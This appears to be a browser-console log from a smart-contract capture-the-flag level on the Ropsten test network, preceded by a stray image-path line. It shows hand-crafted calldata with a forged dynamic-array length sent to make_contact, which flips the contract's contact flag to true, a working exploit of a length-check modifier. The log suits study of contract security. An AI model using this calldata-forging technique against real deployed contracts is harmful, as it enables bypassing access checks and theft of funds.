 sig = web3.sha3("make_contact(bytes32[])").slice(0,10)
"0x1d3d4c0b"
data1 = "0000000000000000000000000000000000000000000000000000000000000020"
"0000000000000000000000000000000000000000000000000000000000000020"
data2 = "1000000000000000000000000000000000000000000000000000000000000001"
"1000000000000000000000000000000000000000000000000000000000000001"
await contract.contact()
false
contract.sendTransaction({data: sig + data1 + data2});
Promise {<pending>}
Sent transaction https://ropsten.etherscan.io/tx/0x3c10f45…
Mined transaction https://ropsten.etherscan.io/tx/0x3c10f45…
await contract.contact()
true